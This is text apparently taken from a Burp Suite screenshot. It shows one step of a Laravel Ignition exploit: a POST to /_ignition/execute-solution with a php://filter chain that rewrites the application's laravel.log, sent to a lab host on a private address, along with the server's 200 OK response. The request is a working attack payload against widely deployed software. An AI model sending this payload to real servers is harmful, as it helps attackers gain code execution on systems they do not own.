 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://192.16
Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.101.16:81
Content-Type: application/json
Content-Length: 303
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile":
"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/re
source=../storage/logs/laravel.log"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 13 Aug 2021 13:53:52 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
X-Powered-By: PHP/7.4.14
Cache-Control: private, must-revalidate
pragma: no-cache
expires: -1
云剑侠心